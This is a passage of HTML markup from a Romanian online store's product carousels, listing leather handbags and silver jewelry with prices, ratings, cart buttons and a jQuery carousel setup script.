                                  <!--      <div class="wishlist"><a onclick="addToWishList('16033');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('16033');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/geanta-dama-umar-piele-naturala-diamanti-asti-cuoio"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/data/D1241-Cuoio Geanta dama umar piele naturala DiAmanti Asti 2-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/data/D1241-Cuoio Geanta dama umar piele naturala DiAmanti Asti 1-300x300.jpg" title="Geanta dama de umar din piele naturala DiAmanti Asti Cuoio" alt="Geanta dama de umar din piele naturala DiAmanti Asti Cuoio" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/geanta-dama-umar-piele-naturala-diamanti-asti-cuoio">Geanta dama de umar din piele naturala DiAmanti Asti Cuoio</a></div>
                    <div class="description">


&bull;&nbsp;Geanta dama&nbsp;de umar, din piele naturala fina si piele intoarsa camosci, culoa..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 419,99 Lei</p> <p class="price-new" >259,99 Lei</p>
                                                                    </div>
                                                            <div class="rating">
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                    </div>
                                        <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('4850');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('4850');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('4850');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/rucsac-dama-din-piele-naturala-diamanti-amato-rosso"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/DiAmanti/Diamanti LookBook/Amato_300-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/D1325-Rosso Rucsac dama piele naturala DiAmanti Amato 1-300x300.jpg" title="Rucsac dama din piele naturala DiAmanti Amato Rosso" alt="Rucsac dama din piele naturala DiAmanti Amato Rosso" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/rucsac-dama-din-piele-naturala-diamanti-amato-rosso">Rucsac dama din piele naturala DiAmanti Amato Rosso</a></div>
                    <div class="description">&bull;&nbsp;Rucsac din piele naturala tip geanta de umar,&nbsp;culoare rosu

&bull;&nbsp;Este prev..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 529,99 Lei</p> <p class="price-new" >329,99 Lei</p>
                                                                    </div>
                                                            <div class="rating">
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                    </div>
                                        <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('5892');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('5892');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('5892');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/geanta-dama-piele-naturala-diamanti-atessa-albastru-petrol"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/D1506-Albastru Petrol 2-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/D1506-Albastru Petrol 1-300x300.jpg" title="Geanta dama piele naturala DiAmanti Atessa Albastru Petrol" alt="Geanta dama piele naturala DiAmanti Atessa Albastru Petrol" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/geanta-dama-piele-naturala-diamanti-atessa-albastru-petrol">Geanta dama piele naturala DiAmanti Atessa Albastru Petrol</a></div>
                    <div class="description">


Geantă damă&nbsp;din piele naturală, culoare albastru petrol

&bull;&nbsp;Este prevazută cu ..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 579,99 Lei</p> <p class="price-new" >349,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('15673');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('15673');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('15673');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/geanta-dama-din-piele-naturala-diamanti-alice-azzuro"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/D1410-Azzuro Geanta dama piele naturala DiAmanti Alice 2-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/D1410-Azzuro Geanta dama piele naturala DiAmanti Alice 1-300x300.jpg" title="Geanta dama din piele naturala DiAmanti Alice Azzuro" alt="Geanta dama din piele naturala DiAmanti Alice Azzuro" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/geanta-dama-din-piele-naturala-diamanti-alice-azzuro">Geanta dama din piele naturala DiAmanti Alice Azzuro</a></div>
                    <div class="description">&bull;&nbsp;Geanta dama din piele naturala, culoare albastru deschis

&bull;&nbsp;Este prevazuta c..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 539,99 Lei</p> <p class="price-new" >329,99 Lei</p>
                                                                    </div>
                                                            <div class="rating">
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                    </div>
                                        <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('7043');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('7043');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('7043');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/poseta-dama-de-umar-din-piele-naturala-diamanti-ravenna-bleumarin-d1531"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/D1531-Bleumarin 2-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/D1531-Bleumarin 1-300x300.jpg" title="Poseta dama de umar din piele naturala DiAmanti Ravenna Bleumarin D1531" alt="Poseta dama de umar din piele naturala DiAmanti Ravenna Bleumarin D1531" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/poseta-dama-de-umar-din-piele-naturala-diamanti-ravenna-bleumarin-d1531">Poseta dama de umar din piele naturala DiAmanti Ravenna Bleumarin D1531</a></div>
                    <div class="description">


Poșetă damă, de umăr, din piele naturală, culoare bleumarin

&bull;&nbsp;Este prevazută cu 2..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 549,99 Lei</p> <p class="price-new" >319,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('16621');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('16621');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('16621');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
            </div>
    
    <script>
        (function(){
            var opts = $.parseJSON('[[0,2],[470,2],[760,3],[980,4],[1100,5]]');

            jQuery("#carousel-503027728 .owl-carousel").owlCarousel({
                lazyLoad: true,
                itemsCustom: opts,
                autoPlay: false,
                touchDrag: false,
                stopOnHover: true,
                items: 15,
                navigation: true,
                scrollPerPage: true,
                navigationText: false,
                paginationSpeed: 400,
                margin: 20
            });

            
            
                        $('#carousel-503027728 .owl-pagination').hide();
            
            $('#carousel-503027728 .htabs a.atab').tabs();

            
                        Journal.equalHeight($('#carousel-503027728 .product-grid-item'), '.name');
            Journal.equalHeight($('#carousel-503027728 .product-grid-item'), '.description');
            
            var default_section = '';
            if (default_section) {
                $('#carousel-503027728 .htabs a.atab[href="#carousel-503027728-' + default_section + '"]').click();
            } else {
                $('#carousel-503027728 .htabs a.atab').first().click();
            }

                                })();
    </script>
    </div>
</div>
<div class="box journal-carousel carousel-product   " id="carousel-392765471" style="">
    <div>
        <div class="htabs box-heading single-tab">
                                <a href="#carousel-392765471-0" class="atab">Bijuterii argint</a>
                    </div>
                <div id="carousel-392765471-0" class="owl-carousel tab-content box-content">
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/cercei-argint-cu-perle-naturale-albe-si-pietre-cu-tortita-diamanti-sk20219el_w-g"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/SK20219EL_W-300x300.jpg" title="Cercei argint cu perle naturale albe si pietre, cu tortita DiAmanti SK20219EL_W-G (Argint 925‰ 4 g.)" alt="Cercei argint cu perle naturale albe si pietre, cu tortita DiAmanti SK20219EL_W-G (Argint 925‰ 4 g.)" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/cercei-argint-cu-perle-naturale-albe-si-pietre-cu-tortita-diamanti-sk20219el_w-g">Cercei argint cu perle naturale albe si pietre, cu tortita DiAmanti SK20219EL_W-G (Argint 925‰ 4 g.)</a></div>
                    <div class="description">Cercei argint cu perle naturale albe si cristale, cu tortite

&bull;&nbsp;Material: Argint 925 pla..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 489,99 Lei</p> <p class="price-new" >289,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('14113');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('14113');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('14113');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/cercei-argint-placati-cu-aur-galben-diamanti-z1499e_g-dia"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/11959 - Z1499E_G-300x300.jpg" title="Cercei argint placati cu aur galben DiAmanti Z1499E_G-DIA (Argint 925‰ 1,3 g.)" alt="Cercei argint placati cu aur galben DiAmanti Z1499E_G-DIA (Argint 925‰ 1,3 g.)" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/cercei-argint-placati-cu-aur-galben-diamanti-z1499e_g-dia">Cercei argint placati cu aur galben DiAmanti Z1499E_G-DIA (Argint 925‰ 1,3 g.)</a></div>
                    <div class="description">Cercei argint placati cu aur galben si&nbsp;prindere cu&nbsp;surub

&bull;&nbsp;Material: Argint 9..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 109,99 Lei</p> <p class="price-new" >69,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('12221');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('12221');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('12221');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/cercei-argint-fluturas-cu-email-negru-diamanti-z2023er_b-dia"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/15263---Z2023ER_B-300x300.jpg" title="Cercei argint fluturas cu email negru DiAmanti Z2023ER_B-DIA (Argint 925‰ 0,65 g.)" alt="Cercei argint fluturas cu email negru DiAmanti Z2023ER_B-DIA (Argint 925‰ 0,65 g.)" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/cercei-argint-fluturas-cu-email-negru-diamanti-z2023er_b-dia">Cercei argint fluturas cu email negru DiAmanti Z2023ER_B-DIA (Argint 925‰ 0,65 g.)</a></div>
                    <div class="description">Cercei argint fluture cu email negru si&nbsp;prindere cu&nbsp;surub

&bull;&nbsp;Material: Argint ..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 119,99 Lei</p> <p class="price-new" >69,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('15292');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('15292');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('15292');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/choker-cu-perla-naturala-si-spinel-cu-argint-placat-cu-aur-roz-40-cm-diamanti-222-60c-g"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/222-60-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/222-60C_model-300x300.jpg" title="Choker cu perla naturala si spinel cu argint placat cu aur roz 40 cm DiAmanti 222-60C-G (Argint 925‰ 0,85 g.)" alt="Choker cu perla naturala si spinel cu argint placat cu aur roz 40 cm DiAmanti 222-60C-G (Argint 925‰ 0,85 g.)" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/choker-cu-perla-naturala-si-spinel-cu-argint-placat-cu-aur-roz-40-cm-diamanti-222-60c-g">Choker cu perla naturala si spinel cu argint placat cu aur roz 40 cm DiAmanti 222-60C-G (Argint 925‰ 0,85 g.)</a></div>
                    <div class="description">Colier din spinel negru si perla&nbsp;cu argint placat cu aur roz, model la baza g&acirc;tului

&b..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 409,99 Lei</p> <p class="price-new" >239,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('13274');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('13274');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('13274');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/pandantiv-cruciulita-argint-diamanti-kd046a-dia"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-alb-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/12951 - KD046a-300x300.jpg" title="Pandantiv cruciulita argint DiAmanti K0144R-DIA (Argint 925‰ 0,6 g.)" alt="Pandantiv cruciulita argint DiAmanti K0144R-DIA (Argint 925‰ 0,6 g.)" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/pandantiv-cruciulita-argint-diamanti-kd046a-dia">Pandantiv cruciulita argint DiAmanti K0144R-DIA (Argint 925‰ 0,6 g.)</a></div>
                    <div class="description">Cruciulita argint pandantiv&nbsp;

&bull;&nbsp;Material: Argint 925 placat cu rodiu

&bull;&nbsp..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 99,99 Lei</p> <p class="price-new" >59,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('11266');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('11266');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('11266');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/lantisor-argint-placat-cu-rodiu-15-mm-x-55-cm-model-oval-balls-diamanti-covl15-55cm-sl"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/Lantisor-COVL15_rodiu-300x300.jpg" title="Lantisor argint placat cu rodiu 1,5 mm x 55 cm model oval balls DiAmanti COVL15-55cm-SL (Argint 925‰ 3,5 g.)" alt="Lantisor argint placat cu rodiu 1,5 mm x 55 cm model oval balls DiAmanti COVL15-55cm-SL (Argint 925‰ 3,5 g.)" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/lantisor-argint-placat-cu-rodiu-15-mm-x-55-cm-model-oval-balls-diamanti-covl15-55cm-sl">Lantisor argint placat cu rodiu 1,5 mm x 55 cm model oval balls DiAmanti COVL15-55cm-SL (Argint 925‰ 3,5 g.)</a></div>
                    <div class="description">Lant argint rodiat&nbsp;

&bull;&nbsp;Material: Argint 925 placat cu rodiu

&bull;&nbsp;Gramaj a..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 199,99 Lei</p> <p class="price-new" >119,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('15565');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('15565');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('15565');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/pandantiv-argint-cu-pietre-diamanti-z2065cr_w-dia"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/15471---Z2065CR_W-300x300.jpg" title="Pandantiv argint cu pietre DiAmanti Z2065CR_W-DIA (Argint 925‰ 1,7 g.)" alt="Pandantiv argint cu pietre DiAmanti Z2065CR_W-DIA (Argint 925‰ 1,7 g.)" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/pandantiv-argint-cu-pietre-diamanti-z2065cr_w-dia">Pandantiv argint cu pietre DiAmanti Z2065CR_W-DIA (Argint 925‰ 1,7 g.)</a></div>
                    <div class="description">Pandantiv argint cu pietre

&bull;&nbsp;Material: Argint 925 placat cu rodiu

&bull;&nbsp;Gramaj..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 159,99 Lei</p> <p class="price-new" >99,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('16214');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('16214');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('16214');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/bratara-piele-cu-perla-naturala-alba-si-argint-diamanti-234-120b-g"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/234-120B-300x300.jpg" title="Bratara piele cu perla naturala alba si argint DiAmanti 234-120B-G (Argint 925‰ 0,6 g.)" alt="Bratara piele cu perla naturala alba si argint DiAmanti 234-120B-G (Argint 925‰ 0,6 g.)" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/bratara-piele-cu-perla-naturala-alba-si-argint-diamanti-234-120b-g">Bratara piele cu perla naturala alba si argint DiAmanti 234-120B-G (Argint 925‰ 0,6 g.)</a></div>
                    <div class="description">Bratara cu perla naturala alba pe snur de piele neagra cu argint 

&bull;&nbsp;Material: Argint 92..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 149,99 Lei</p> <p class="price-new" >89,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('15236');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('15236');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
                    <div class="compare"><a onclick="addToCompare('15236');" class="hint--top" data-hint="Compară produsul"><i class="compare-icon"></i><span class="button-compare-text">Compară produsul</span></a></div> -->
                </div>
            </div>
        </div>
                <div class="product-grid-item display-icon inline-button ">
            <div class="product-wrapper " style="">
                                <div class="image">
                    <a href="https://www.diamanti.ro/cercei-argint-cu-inimioare-diamanti-1ch5er_w-dia"  class="has-second-image" style=";background: url('https://www.diamanti.ro/image/cache/Genti noi/Ambalaj-alb-300x300.jpg') no-repeat;" >
                        <img class="lazyOwl first-image" width="300" height="300" src="" data-src="https://www.diamanti.ro/image/cache/Genti noi/15865---1CH5ER_W-300x300.jpg" title="Cercei argint cu inimioare 5x5 mm DiAmanti 1CH5ER_W-DIA (Argint 925‰ 0,5 g.)" alt="Cercei argint cu inimioare 5x5 mm DiAmanti 1CH5ER_W-DIA (Argint 925‰ 0,5 g.)" />
                    </a>
                                                        </div>
                                <div class="product-details">
                    <div class="name"><a href="https://www.diamanti.ro/cercei-argint-cu-inimioare-diamanti-1ch5er_w-dia">Cercei argint cu inimioare 5x5 mm DiAmanti 1CH5ER_W-DIA (Argint 925‰ 0,5 g.)</a></div>
                    <div class="description">Cercei argint cu piatra in forma de inima si&nbsp;prindere cu&nbsp;surub

&bull;&nbsp;Material: Ar..</div>
                                        <div class="price">
                                                <p style="font-size: 12px;" class="price-old">RRP: 79,99 Lei</p> <p class="price-new" >49,99 Lei</p>
                                                                    </div>
                                                            <hr>
                                        <div class="cart ">
                        <a onclick="addToCart('16607');" class="button hint--top" data-hint="Adaugă în Coş"><i class="button-left-icon"></i><span class="button-cart-text">Adaugă în Coş</span><i class="button-right-icon"></i></a>
                    </div> 
                                  <!--      <div class="wishlist"><a onclick="addToWishList('16607');" class="hint--top" data-hint="Adaugă in Wishlist"><i class="wishlist-icon"></i><span class="button-wishlist-text">Adaugă in Wishlist</span></a></div>
